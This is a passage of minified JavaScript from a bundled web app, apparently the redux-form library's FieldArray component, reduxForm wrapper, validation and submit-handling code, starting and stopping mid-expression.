a=i.arrayInsert,s=i.arrayMove,u=i.arrayPop,c=i.arrayPush,l=i.arrayRemove,f=i.arrayRemoveAll,p=i.arrayShift,d=(i.arraySplice,i.arraySwap),h=i.arrayUnshift,y=i.asyncError,m=i.dirty,v=i.length,g=i.pristine,b=i.submitError,T=(i.state,i.submitFailed),S=i.submitting,w=i.syncError,_=i.syncWarning,P=i.value,A=i.props,E=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(i,["arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","asyncError","dirty","length","pristine","submitError","state","submitFailed","submitting","syncError","syncWarning","value","props"]),M=w||y||b,O=_,C=r?t.replace(r+".",""):t,x=Bt({fields:{_isFieldArray:!0,forEach:function(e){return(P||[]).forEach((function(t,n){return e(C+"["+n+"]",n,x.fields)}))},get:o,getAll:function(){return P},insert:a,length:v,map:function(e){return(P||[]).map((function(t,n){return e(C+"["+n+"]",n,x.fields)}))},move:s,name:t,pop:function(){return u(),e(P,v-1)},push:c,reduce:function(e,t){return(P||[]).reduce((function(t,n,r){return e(t,C+"["+r+"]",r,x.fields)}),t)},remove:l,removeAll:f,shift:function(){return p(),e(P,0)},swap:d,unshift:h},meta:{dirty:m,error:M,form:n,warning:O,invalid:!!M,pristine:g,submitting:S,submitFailed:T,valid:!M}},A,E);return x},Nt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Ht=["_reduxForm","value"],Vt=function(e){var t=e.deepEqual,n=e.getIn,r=e.size,o=function(e){function r(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r);var e=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(r.__proto__||Object.getPrototypeOf(r)).call(this));return e.getValue=e.getValue.bind(e),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,e),Nt(r,[{key:"shouldComponentUpdate",value:function(e){var n=this,r=this.props.value,o=e.value;if(r&&o&&(r.length!==o.length||e.rerenderOnEveryChange&&r.some((function(e){return o.every((function(n){return!t(e,n)}))}))))return!0;var i=Object.keys(e),a=Object.keys(this.props);return i.length!==a.length||i.some((function(r){return!~Ht.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"getValue",value:function(e){return this.props.value&&n(this.props.value,e)}},{key:"render",value:function(){var e=this.props,t=e.component,r=e.withRef,o=e.name,i=e._reduxForm,a=(e.validate,e.warn,e.rerenderOnEveryChange,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["component","withRef","name","_reduxForm","validate","warn","rerenderOnEveryChange"])),s=Lt(n,o,i.form,i.sectionPrefix,this.getValue,a);return r&&(s.ref="renderedComponent"),Object(Se.createElement)(t,s)}},{key:"dirty",get:function(){return this.props.dirty}},{key:"pristine",get:function(){return this.props.pristine}},{key:"value",get:function(){return this.props.value}}]),r}(Se.Component);return o.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,props:Pe.a.object,rerenderOnEveryChange:Pe.a.bool},o.defaultProps={rerenderOnEveryChange:!1},o.contextTypes={_reduxForm:Pe.a.object},Object(Ye.b)((function(e,o){var i=o.name,a=o._reduxForm,s=a.initialValues,u=(0,a.getFormState)(e),c=n(u,"initial."+i)||s&&n(s,i),l=n(u,"values."+i),f=n(u,"submitting"),p=function(e,t){return dt.getIn(e,t+"._error")}(n(u,"syncErrors"),i),d=function(e,t){return n(e,t+"._warning")}(n(u,"syncWarnings"),i),h=t(l,c);return{asyncError:n(u,"asyncErrors."+i+"._error"),dirty:!h,pristine:h,state:n(u,"fields."+i),submitError:n(u,"submitErrors."+i+"._error"),submitFailed:n(u,"submitFailed"),submitting:f,syncError:p,syncWarning:d,value:l,length:r(l)}}),(function(e,t){var n=t.name,r=t._reduxForm,o=r.arrayInsert,i=r.arrayMove,a=r.arrayPop,s=r.arrayPush,u=r.arrayRemove,c=r.arrayRemoveAll,l=r.arrayShift,f=r.arraySplice,p=r.arraySwap,d=r.arrayUnshift;return Object(Rt.a)({arrayInsert:o,arrayMove:i,arrayPop:a,arrayPush:s,arrayRemove:u,arrayRemoveAll:c,arrayShift:l,arraySplice:f,arraySwap:p,arrayUnshift:d},(function(t){return Object(jt.b)(t.bind(null,n),e)}))}),void 0,{withRef:!0})(o)},Ut=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Wt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function Yt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var zt=function(e){return Array.isArray(e)?e:[e]},Xt=function(e,t){return e&&function(){for(var n=zt(e),r=0;r<n.length;r++){var o=n[r].apply(n,arguments);if(o)return Yt({},t,o)}}},qt=(function(e){var t=e.deepEqual,n=e.getIn,r=e.size,o=Vt({deepEqual:t,getIn:n,size:r}),i=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("FieldArray must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Wt(t,[{key:"componentWillMount",value:function(){var e=this;this.context._reduxForm.register(this.name,"FieldArray",(function(){return Xt(e.props.validate,"_error")}),(function(){return Xt(e.props.warn,"_warning")}))}},{key:"componentWillReceiveProps",value:function(e){this.props.name!==e.name&&(this.context._reduxForm.unregister(this.name),this.context._reduxForm.register(Me(this.context,e.name),"FieldArray"))}},{key:"componentWillUnmount",value:function(){this.context._reduxForm.unregister(this.name)}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to FieldArray"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"render",value:function(){return Object(Se.createElement)(o,Ut({},this.props,{name:this.name,syncError:this.syncError,syncWarning:this.syncWarning,_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"name",get:function(){return Me(this.context,this.props.name)}},{key:"dirty",get:function(){return this.refs.connected.getWrappedInstance().dirty}},{key:"pristine",get:function(){return this.refs.connected.getWrappedInstance().pristine}},{key:"value",get:function(){return this.refs.connected.getWrappedInstance().value}}]),t}(Se.Component);i.propTypes={name:Pe.a.string.isRequired,component:Pe.a.func.isRequired,props:Pe.a.object,validate:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),warn:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),withRef:Pe.a.bool},i.contextTypes={_reduxForm:Pe.a.object}}(dt),function(e){var t=e.getIn;return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return t(e,"form")};return We()(e,"Form value must be specified"),function(r){for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return We()(i.length,"No fields specified"),1===i.length?t(n(r),e+".values."+i[0]):i.reduce((function(o,i){var a=t(n(r),e+".values."+i);return void 0===a?o:dt.setIn(o,i,a)}),{})}}}(dt)),Kt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function $t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Qt(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function Zt(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Jt=dt,en=Jt.getIn,function(e){var t=e.getIn,n=e.keys}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt);var Jt,en;var tn=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn;return function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return r(e,"form")};return function(i){var a=o(i),s=r(a,e+".initial")||n,u=r(a,e+".values")||s;return t(s,u)}}},nn=(function(e){}(dt),function(e){var t=e.getIn;return function(e,n,r,o){return!!(n||r||o)&&function(e,t){switch(t){case"Field":return[e,e+"._error"];case"FieldArray":return[e+"._error"];default:throw new Error("Unknown field type")}}(t(e,"name"),t(e,"type")).some((function(e){return t(n,e)||t(r,e)||t(o,e)}))}}),rn=function(e){var t=e.getIn,n=e.keys,r=nn(e);return function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return t(e,"form")},i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(a){var s=o(a);if(t(s,e+".syncError"))return!1;if(!i&&t(s,e+".error"))return!1;var u=t(s,e+".syncErrors"),c=t(s,e+".asyncErrors"),l=i?void 0:t(s,e+".submitErrors");if(!u&&!c&&!l)return!0;var f=t(s,e+".registeredFields");return!f||!n(f).filter((function(e){return t(f,"['"+e+"'].count")>0})).some((function(e){return r(t(f,"['"+e+"']"),u,c,l)}))}}},on=(function(e){}(dt),tn(dt),rn(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),n(758)),an=n(962),sn=n.n(an),un=n(542),cn=n.n(un),ln=function(e,t,n,r){t(r);var o=e();if(!cn()(o))throw new Error("asyncValidate function passed to reduxForm must return a promise");var i=function(e){return function(t){if(t&&Object.keys(t).length)return n(t),t;if(e)throw n(),new Error("Asynchronous validation promise was rejected without errors.");return n(),Promise.resolve()}};return o.then(i(!1),i(!0))},fn=function(e){var t=Ke(e);return t&&e.preventDefault(),t},pn=function(e){return function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return fn(t)?e.apply(void 0,r):e.apply(void 0,[t].concat(r))}},dn=function(e,t,n,r){for(var o=function(e){return Array.isArray(e)?e:[e]}(r),i=0;i<o.length;i++){var a=o[i](e,t,n);if(a)return a}},hn=function(e,t){var n=t.getIn;return function(t,r){var o={};return Object.keys(e).forEach((function(i){var a=n(t,i),s=dn(a,t,r,e[i]);s&&(o=dt.setIn(o,i,s))})),o}};function yn(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var mn=function(e,t,n,r,o){var i=t.dispatch,a=t.onSubmitFail,s=t.onSubmitSuccess,u=t.startSubmit,c=t.stopSubmit,l=t.setSubmitFailed,f=t.setSubmitSucceeded,p=t.syncErrors,d=t.touch,h=t.values,y=t.persistentSubmitErrors;if(d.apply(void 0,yn(o)),n||y){var m=function(){var n=void 0;try{n=e(h,i,t)}catch(e){var r=e instanceof Ge?e.errors:void 0;if(c(r),l.apply(void 0,yn(o)),a&&a(r,i,e,t),r||a)return r;throw e}return cn()(n)?(u(),n.then((function(e){return c(),f(),s&&s(e,i,t),e}),(function(e){var n=e instanceof Ge?e.errors:void 0;if(c(n),l.apply(void 0,yn(o)),a&&a(n,i,e,t),n||a)return n;throw e}))):(f(),s&&s(n,i,t),n)},v=r&&r();return v?v.then((function(e){if(e)throw e;return m()})).catch((function(e){return l.apply(void 0,yn(o)),a&&a(e,i,null,t),Promise.reject(e)})):m()}return l.apply(void 0,yn(o)),a&&a(p,i,null,t),p},vn=function(e){return e.displayName||e.name||"Component"},gn=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),bn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Tn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function Sn(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function wn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function _n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function Pn(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var An=N,En=H,Mn=V,On=U,Cn=W,xn=Y,kn=z,Fn=X,Gn=q,In=K,Dn=Q,Rn=Z,jn=re,Bn=Pn(o,["arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","blur","change","focus"]),Ln={arrayInsert:An,arrayMove:En,arrayPop:Mn,arrayPush:On,arrayRemove:Cn,arrayRemoveAll:xn,arrayShift:kn,arraySplice:Fn,arraySwap:Gn,arrayUnshift:In},Nn=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Object.keys(o)),["array","asyncErrors","initialValues","syncErrors","syncWarnings","values","registeredFields"]),Hn=function(e){if(!e||"function"!=typeof e)throw new Error("You must either pass handleSubmit() an onSubmit function or pass onSubmit as a prop");return e},Vn=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn,o=e.setIn,i=e.keys,a=e.fromJS,s=rn(e);return function(u){var c=bn({touchOnBlur:!0,touchOnChange:!1,persistentSubmitErrors:!1,destroyOnUnmount:!0,shouldAsyncValidate:be,shouldValidate:Te,enableReinitialize:!1,keepDirtyOnReinitialize:!1,getFormState:function(e){return r(e,"form")},pure:!0,forceUnregisterOnUnmount:!1},u);return function(l){var f=function(n){function s(e){Sn(this,s);var t=wn(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,e));return t.submit=t.submit.bind(t),t.reset=t.reset.bind(t),t.asyncValidate=t.asyncValidate.bind(t),t.getValues=t.getValues.bind(t),t.register=t.register.bind(t),t.unregister=t.unregister.bind(t),t.submitCompleted=t.submitCompleted.bind(t),t.submitFailed=t.submitFailed.bind(t),t.fieldValidators={},t.lastFieldValidatorKeys=[],t.fieldWarners={},t.lastFieldWarnerKeys=[],t}return _n(s,n),gn(s,[{key:"getChildContext",value:function(){var e=this;return{_reduxForm:bn({},this.props,{getFormState:function(t){return r(e.props.getFormState(t),e.props.form)},asyncValidate:this.asyncValidate,getValues:this.getValues,sectionPrefix:void 0,register:this.register,unregister:this.unregister,registerInnerOnSubmit:function(t){return e.innerOnSubmit=t}})}}},{key:"initIfNeeded",value:function(e){var n=this.props.enableReinitialize;if(e){if((n||!e.initialized)&&!t(this.props.initialValues,e.initialValues)){var r=e.initialized&&this.props.keepDirtyOnReinitialize;this.props.initialize(e.initialValues,r,{lastInitialValues:this.props.initialValues})}}else!this.props.initialValues||this.props.initialized&&!n||this.props.initialize(this.props.initialValues,this.props.keepDirtyOnReinitialize)}},{key:"updateSyncErrorsIfNeeded",value:function(e,t,n){var r=this.props,o=r.error,i=r.updateSyncErrors,a=!(n&&Object.keys(n).length||o),s=!(e&&Object.keys(e).length||t);a&&s||dt.deepEqual(n,e)&&dt.deepEqual(o,t)||i(e,t)}},{key:"clearSubmitPromiseIfNeeded",value:function(e){var t=this.props.submitting;this.submitPromise&&t&&!e.submitting&&delete this.submitPromise}},{key:"submitIfNeeded",value:function(e){var t=this.props,n=t.clearSubmit;!t.triggerSubmit&&e.triggerSubmit&&(n(),this.submit())}},{key:"validateIfNeeded",value:function(t){var n=this.props,r=n.shouldValidate,o=n.validate,i=n.values,a=this.generateValidator();if(o||a){var s=void 0===t,u=Object.keys(this.getValidators());if(r({values:i,nextProps:t,props:this.props,initialRender:s,lastFieldValidatorKeys:this.lastFieldValidatorKeys,fieldValidatorKeys:u,structure:e})){var c=s?this.props:t,l=Object(on.a)(o&&o(c.values,c)||{},a&&a(c.values,c)||{}),f=l._error,p=Pn(l,["_error"]);this.lastFieldValidatorKeys=u,this.updateSyncErrorsIfNeeded(p,f,c.syncErrors)}}}},{key:"updateSyncWarningsIfNeeded",value:function(e,t,n){var r=this.props,o=r.warning,i=r.syncWarnings,a=r.updateSyncWarnings,s=!(i&&Object.keys(i).length||o),u=!(e&&Object.keys(e).length||t);s&&u||dt.deepEqual(n,e)&&dt.deepEqual(o,t)||a(e,t)}},{key:"warnIfNeeded",value:function(t){var n=this.props,r=n.shouldValidate,o=n.warn,i=n.values,a=this.generateWarner();if(o||a){var s=void 0===t,u=Object.keys(this.getWarners());if(r({values:i,nextProps:t,props:this.props,initialRender:s,lastFieldValidatorKeys:this.lastFieldWarnerKeys,fieldValidatorKeys:u,structure:e})){var c=s?this.props:t,l=Object(on.a)(o?o(c.values,c):{},a?a(c.values,c):{}),f=l._warning,p=Pn(l,["_warning"]);this.lastFieldWarnerKeys=u,this.updateSyncWarningsIfNeeded(p,f,c.syncWarnings)}}}},{key:"componentWillMount",value:function(){this.initIfNeeded(),this.validateIfNeeded(),this.warnIfNeeded()}},{key:"componentWillReceiveProps",value:function(e){this.initIfNeeded(e),this.validateIfNeeded(e),this.warnIfNeeded(e),this.clearSubmitPromiseIfNeeded(e),this.submitIfNeeded(e),e.onChange&&(t(e.values,this.props.values)||e.onChange(e.values,e.dispatch,e))}},{key:"shouldComponentUpdate",value:function(e){var n=this;if(!this.props.pure)return!0;var r=u.immutableProps,o=void 0===r?[]:r;return Object.keys(e).some((function(r){return~o.indexOf(r)?n.props[r]!==e[r]:!~Nn.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"componentWillUnmount",value:function(){var e=this.props,t=e.destroyOnUnmount,n=e.destroy;t&&(this.destroyed=!0,n())}},{key:"getValues",value:function(){return this.props.values}},{key:"isValid",value:function(){return this.props.valid}},{key:"isPristine",value:function(){return this.props.pristine}},{key:"register",value:function(e,t,n,r){this.props.registerField(e,t),n&&(this.fieldValidators[e]=n),r&&(this.fieldWarners[e]=r)}},{key:"unregister",value:function(e){this.destroyed||(this.props.destroyOnUnmount||this.props.forceUnregisterOnUnmount?(this.props.unregisterField(e),delete this.fieldValidators[e],delete this.fieldWarners[e]):this.props.unregisterField(e,!1))}},{key:"getFieldList",value:function(e){var t=this.props.registeredFields,n=[];if(!t)return n;var o=i(t);return e&&e.excludeFieldArray&&(o=o.filter((function(e){return"FieldArray"!==r(t,"['"+e+"'].type")}))),a(o.reduce((function(e,t){return e.push(t),e}),n))}},{key:"getValidators",value:function(){var e=this,t={};return Object.keys(this.fieldValidators).forEach((function(n){var r=e.fieldValidators[n]();r&&(t[n]=r)})),t}},{key:"generateValidator",value:function(){var t=this.getValidators();return Object.keys(t).length?hn(t,e):void 0}},{key:"getWarners",value:function(){var e=this,t={};return Object.keys(this.fieldWarners).forEach((function(n){var r=e.fieldWarners[n]();r&&(t[n]=r)})),t}},{key:"generateWarner",value:function(){var t=this.getWarners();return Object.keys(t).length?hn(t,e):void 0}},{key:"asyncValidate",value:function(e,t){var n=this,i=this.props,a=i.asyncBlurFields,s=i.asyncErrors,u=i.asyncValidate,c=i.dispatch,l=i.initialized,f=i.pristine,p=i.shouldAsyncValidate,d=i.startAsyncValidation,h=i.stopAsyncValidation,y=i.syncErrors,m=i.values,v=!e;if(u){var g=v?m:o(m,e,t),b=v||!r(y,e);if((!v&&(!a||~a.indexOf(e.replace(/\[[0-9]+\]/g,"[]")))||v)&&p({asyncErrors:s,initialized:l,trigger:v?"submit":"blur",blurredField:e,pristine:f,syncValidationPasses:b}))return ln((function(){return u(g,c,n.props,e)}),d,h,e)}}},{key:"submitCompleted",value:function(e){return delete this.submitPromise,e}},{key:"submitFailed",value:function(e){throw delete this.submitPromise,e}},{key:"listenToSubmit",value:function(e){return cn()(e)?(this.submitPromise=e,e.then(this.submitCompleted,this.submitFailed)):e}},{key:"submit",value:function(e){var t=this,n=this.props,r=n.onSubmit,o=n.blur,i=n.change,a=n.dispatch;return e&&!fn(e)?pn((function(){return!t.submitPromise&&t.listenToSubmit(mn(Hn(e),bn({},t.props,Object(jt.b)({blur:o,change:i},a)),t.props.validExceptSubmit,t.asyncValidate,t.getFieldList({excludeFieldArray:!0})))})):this.submitPromise?void 0:this.innerOnSubmit&&this.innerOnSubmit!==this.submit?this.innerOnSubmit():this.listenToSubmit(mn(Hn(r),bn({},this.props,Object(jt.b)({blur:o,change:i},a)),this.props.validExceptSubmit,this.asyncValidate,this.getFieldList({excludeFieldArray:!0})))}},{key:"reset",value:function(){this.props.reset()}},{key:"render",value:function(){var e,t,n,r,o=this.props,i=o.anyTouched,a=(o.arrayInsert,o.arrayMove,o.arrayPop,o.arrayPush,o.arrayRemove,o.arrayRemoveAll,o.arrayShift,o.arraySplice,o.arraySwap,o.arrayUnshift,o.asyncErrors,o.asyncValidate,o.asyncValidating),s=o.blur,u=o.change,c=o.destroy,f=(o.destroyOnUnmount,o.forceUnregisterOnUnmount,o.dirty),p=o.dispatch,d=(o.enableReinitialize,o.error),h=(o.focus,o.form),y=(o.getFormState,o.initialize),m=o.initialized,v=o.initialValues,g=o.invalid,b=(o.keepDirtyOnReinitialize,o.pristine),T=o.propNamespace,S=(o.registeredFields,o.registerField,o.reset),w=(o.setSubmitFailed,o.setSubmitSucceeded,o.shouldAsyncValidate,o.shouldValidate,o.startAsyncValidation,o.startSubmit,o.stopAsyncValidation,o.stopSubmit,o.submitting),_=o.submitFailed,P=o.submitSucceeded,A=o.touch,E=(o.touchOnBlur,o.touchOnChange,o.persistentSubmitErrors,o.syncErrors,o.syncWarnings,o.unregisterField,o.untouch),M=(o.updateSyncErrors,o.updateSyncWarnings,o.valid),O=(o.validExceptSubmit,o.values,o.warning),C=Pn(o,["anyTouched","arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","asyncErrors","asyncValidate","asyncValidating","blur","change","destroy","destroyOnUnmount","forceUnregisterOnUnmount","dirty","dispatch","enableReinitialize","error","focus","form","getFormState","initialize","initialized","initialValues","invalid","keepDirtyOnReinitialize","pristine","propNamespace","registeredFields","registerField","reset","setSubmitFailed","setSubmitSucceeded","shouldAsyncValidate","shouldValidate","startAsyncValidation","startSubmit","stopAsyncValidation","stopSubmit","submitting","submitFailed","submitSucceeded","touch","touchOnBlur","touchOnChange","persistentSubmitErrors","syncErrors","syncWarnings","unregisterField","untouch","updateSyncErrors","updateSyncWarnings","valid","validExceptSubmit","values","warning"]),x=bn({anyTouched:i,asyncValidate:this.asyncValidate,asyncValidating:a},Object(jt.b)({blur:s,change:u},p),{destroy:c,dirty:f,dispatch:p,error:d,form:h,handleSubmit:this.submit,initialize:y,initialized:m,initialValues:v,invalid:g,pristine:b,reset:S,submitting:w,submitFailed:_,submitSucceeded:P,touch:A,untouch:E,valid:M,warning:O}),k=bn({},T?(n=x,(t=T)in(e={})?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e):x,C);return r=l,Boolean(r&&r.prototype&&"object"===Tn(r.prototype.isReactComponent))&&(k.ref="wrapped"),Object(Se.createElement)(l,k)}}]),s}(Se.Component);f.displayName="Form("+vn(l)+")",f.WrappedComponent=l,f.childContextTypes={_reduxForm:Pe.a.object.isRequired},f.propTypes={destroyOnUnmount:Pe.a.bool,forceUnregisterOnUnmount:Pe.a.bool,form:Pe.a.string.isRequired,initialValues:Pe.a.oneOfType([Pe.a.array,Pe.a.object]),getFormState:Pe.a.func,onSubmitFail:Pe.a.func,onSubmitSuccess:Pe.a.func,propNameSpace:Pe.a.string,validate:Pe.a.func,warn:Pe.a.func,touchOnBlur:Pe.a.bool,touchOnChange:Pe.a.bool,triggerSubmit:Pe.a.bool,persistentSubmitErrors:Pe.a.bool,registeredFields:Pe.a.any};var p=Object(Ye.b)((function(e,o){var i=o.form,a=o.getFormState,u=o.initialValues,c=o.enableReinitialize,l=o.keepDirtyOnReinitialize,f=r(a(e)||n,i)||n,p=r(f,"initial"),d=!!p,h=c&&d&&!t(u,p),y=h&&!l,m=u||p||n;h&&(m=p||n);var v=r(f,"values")||m;y&&(v=m);var g=y||t(m,v),b=r(f,"asyncErrors"),T=r(f,"syncErrors")||{},S=r(f,"syncWarnings")||{},w=r(f,"registeredFields"),_=s(i,a,!1)(e),P=s(i,a,!0)(e),A=!!r(f,"anyTouched"),E=!!r(f,"submitting"),M=!!r(f,"submitFailed"),O=!!r(f,"submitSucceeded"),C=r(f,"error"),x=r(f,"warning"),k=r(f,"triggerSubmit");return{anyTouched:A,asyncErrors:b,asyncValidating:r(f,"asyncValidating")||!1,dirty:!g,error:C,initialized:d,invalid:!_,pristine:g,registeredFields:w,submitting:E,submitFailed:M,submitSucceeded:O,syncErrors:T,syncWarnings:S,triggerSubmit:k,values:v,valid:_,validExceptSubmit:P,warning:x}}),(function(e,t){var n=function(e){return e.bind(null,t.form)},r=Object(Rt.a)(Bn,n),o=Object(Rt.a)(Ln,n),i=n(jn),a=Object(jt.b)(r,e),s={insert:Object(jt.b)(o.arrayInsert,e),move:Object(jt.b)(o.arrayMove,e),pop:Object(jt.b)(o.arrayPop,e),push:Object(jt.b)(o.arrayPush,e),remove:Object(jt.b)(o.arrayRemove,e),removeAll:Object(jt.b)(o.arrayRemoveAll,e),shift:Object(jt.b)(o.arrayShift,e),splice:Object(jt.b)(o.arraySplice,e),swap:Object(jt.b)(o.arraySwap,e),unshift:Object(jt.b)(o.arrayUnshift,e)},u=bn({},a,o,{blur:function(e,n){return Dn(t.form,e,n,!!t.touchOnBlur)},change:function(e,n){return Rn(t.form,e,n,!!t.touchOnChange,!!t.persistentSubmitErrors)},array:s,focus:i,dispatch:e});return function(){return u}}),void 0,{withRef:!0}),d=sn()(p(f),l);return d.defaultProps=c,function(e){function t(){return Sn(this,t),wn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return _n(t,e),gn(t,[{key:"submit",value:function(){return this.refs.wrapped.getWrappedInstance().submit()}},{key:"reset",value:function(){return this.refs.wrapped.getWrappedInstance().reset()}},{key:"render",value:function(){var e=this.props,t=e.initialValues,n=Pn(e,["initialValues"]);return Object(Se.createElement)(d,bn({},n,{ref:"wrapped",initialValues:a(t)}))}},{key:"valid",get:function(){return this.refs.wrapped.getWrappedInstance().isValid()}},{key:"invalid",get:function(){return!this.valid}},{key:"pristine",get:function(){return this.refs.wrapped.getWrappedInstance().isPristine()}},{key:"dirty",get:function(){return!this.pristine}},{key:"values",get:function(){return this.refs.wrapped.getWrappedInstance().getValues()}},{key:"fieldList",get:function(){return this.refs.wrapped.getWrappedInstance().getFieldList()}},{key:"wrappedInstance",get:function(){return this.refs.wrapped.getWrappedInstance().refs.wrapped}}]),t}(Se.Component)}}}(dt),Un=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn,o=e.deleteIn,i=e.setIn;return function e(a,s){if("]"===s[s.length-1]){var u=Object(tt.a)(s);return u.pop(),r(a,u.join("."))?i(a,s,void 0):a}var c=a;void 0!==r(a,s)&&(c=o(a,s));var l=s.lastIndexOf(".");if(l>0){var f=s.substring(0,l);if("]"!==f[f.length-1]){var p=r(c,f);if(t(p,n))return e(c,f)}}return c}};function Wn(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Yn(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var zn=function(e){return e&&e.type&&e.type.length>i.length&&e.type.substring(0,i.length)===i},Xn=function(e){var 